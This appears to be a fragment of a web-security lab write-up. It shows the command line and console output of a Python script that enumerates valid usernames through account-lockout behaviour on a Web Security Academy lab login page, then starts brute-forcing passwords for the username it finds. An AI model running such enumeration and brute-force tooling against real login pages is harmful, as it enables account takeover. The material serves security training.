 $ python3 "Username-enumeration-via-account-lock.py" \
    --url "https://0abd00db04a6e87780aabc13002600b1.web-security-academy.net/login" \
    --cookie "session=dspuGwXWB1NVTRIdL3EvEGSvWIfgIYcK" \
    --usernames usernames.txt \
    --passwords passwords.txt \
    --repeats 5 --wait 65

[*] PHASE 1: 99 usernames x 5 attempts (fixed pw="example")
[*] 10/99
[+] LOCKED (valid username): azureuser
[*] waiting 65s for the account lock to reset
[*] PHASE 2: 100 passwords for ['azureuser']